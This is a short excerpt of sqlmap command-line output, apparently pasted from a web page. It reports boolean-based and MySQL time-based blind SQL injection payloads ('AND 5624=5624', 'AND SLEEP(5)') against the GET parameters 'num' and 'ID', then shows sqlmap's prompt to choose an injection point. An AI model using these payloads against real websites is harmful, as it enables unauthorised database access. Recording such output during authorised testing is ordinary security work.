 GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 224 HTTP(s) requests:
---
Place: GET
Parameter: num
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=14 AND 5624=5624&cnum=16&ID=1277
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: num=14 AND SLEEP(5)&cnum=16&ID=1277
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=14&cnum=16&ID=1277 AND 9540=9540
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: num=14&cnum=16&ID=1277 AND SLEEP(5)
---
there were multiple injection points, please select the one to use for following injection
s:
[0] place: GET, parameter: num, type: Unescaped numeric (default)
[1] place: GET, parameter: ID, type: Unescaped numeric
[q] Quit